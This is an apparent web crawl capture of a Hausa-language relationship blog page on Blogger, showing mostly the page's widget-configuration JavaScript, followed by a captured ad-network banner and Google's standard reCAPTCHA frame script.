'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Our Contents \xbb', 'pageType': 'item', 'postId': '5492192771886856719', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s72-c/aad94b4417eac17d0bc5c3fc9f14021b.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s16000/aad94b4417eac17d0bc5c3fc9f14021b.jpg', 'pageName': 'YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI', 'pageTitle': 'Duniyar Love: YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI', 'metaDescription': '\u01b3ar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Wa\u0257annan Abubuwa'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI', 'description': '\u01b3ar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Wa\u0257annan Abubuwa', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s16000/aad94b4417eac17d0bc5c3fc9f14021b.jpg', 'url': 'https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5492192771886856719}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'inews-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5492192771886856719', 'title': 'YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s16000/aad94b4417eac17d0bc5c3fc9f14021b.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': '-'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'You might like', 'type': 'HTML', 'sectionId': 'inews-pro-related-posts', 'id': 'HTML51'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML13'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'YADDA AKE CHATTING DA BUDURWA A ONLINE ', 'id': 6254900720122409976}, {'title': 'ABUBUWA GOMA DA MAZA KE SO A SOYAYYA', 'id': 7909274486155955634}, {'title': 'AMFANIN AUREN BAZAWARA', 'id': 7204133154864926934}, {'title': 'YADDA AKE HIRA DA BAZAWARA', 'id': 1309984732774993751}]}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Main Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label2'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'sidebar', 'id': 'ReportAbuse1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'ADS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML135'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image51'}, {'title': 'Contact us', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-col-1', 'id': 'Label3'}, {'title': 'Main Tags', 'type': 'Label', 'sectionId': 'footer-col-1', 'id': 'Label4'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-col-2', 'id': 'HTML11'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer-col-3', 'id': 'PopularPosts1', 'posts': [{'title': 'KALAMAN BARKA DA SAFIYA', 'id': 2444416122677543602}, {'title': 'YADDA AKE RARRASHIN BUDURWA', 'id': 8053406277596556223}, {'title': 'ABUBUWAN DA MAZA KE SO A JIKIN MATAN DA SUKE SO', 'id': 4369919659394847742}]}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'inews-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'inews-pro-related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML135', 'sidebar', document.getElementById('HTML135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '6789306395238298881', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY56czIgS6QypO_RozhMYgwJnlDVgg:1768794549807', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-col-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer-col-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-col-2', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-col-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6789306395238298881', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY56czIgS6QypO_RozhMYgwJnlDVgg:1768794549807', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cybertronads.com/platform/show.php?z=31&pl=890&async=ada590e
body_size: 386
content:
document.getElementById('ada590e').innerHTML = '<iframe src="https://cybertronads.com/platform/show_i.php?b=348114" width=320 height=50 marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling="no" allowtransparency="true" style="background:none transparent;display:block !important;"></iframe>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cybertronads.com/platform/show_i.php?b=348114
body_size: 2329
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD html 4.01//EN">
<head>
<meta http-equiv=Content-Type content="text/html;">
<meta http-equiv="PRAGMA" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Cache-Control" content="must-revalidate">
<meta http-equiv="Cache-Control" content="no-store">
<meta http-equiv="Expires" content="Tue, 20 Aug 1996 14:25:27 GMT">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
<body>
<div><a target="_blank" target="_blank" href="https://cybertronads.com/platform/click.php?a=938&x=TVRjMk9EYzVORFUxTUMwekxqRXpOUzQ1TGpFNU9RPT0=&z=31&c=1&pl=890&plurl=&pvars=[base64]"><img alt="" border=0 src="https://cybertronads.com/platform/banners/938-1-1729864289.png" width="320" height="50"></a><div align="right" style="position: absolute; right: 0px; bottom: -4px;width:200px;" onMouseOver="document.getElementById('advertise_here').style.display='block';" onMouseOut="document.getElementById('advertise_here').style.display='none';"><div style="position:absolute;right:0px;bottom:0px;display:none;width:80px;height:15px;background-color:#FFFFE0;text-align:middle;vertical-align:top;padding-left:5px;padding-bottom:5px;padding-right:5px;-moz-border-radius-topleft:8px;-webkit-border-top-left-radius:8px;border-top-left-radius:8px;" id="advertise_here"><a target="_blank" href="https://cybertronads.com/platform/" style="font-family:verdana;font-size:10px;color:#000000;">Cybertron Ads</a></div><a target="_blank" href="https://cybertronads.com/platform/" onMouseOver="document.getElementById('advertise_here').style.display='block';" onMouseOut="document.getElementById('advertise_here').style.display='none';">
<img style="border:none;" src="https://cybertronads.com/platform/images/adbanner_favicon.jpg"/>
</a>
</div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hyDh-WMdCMPfrrQiVXGscA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794555484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>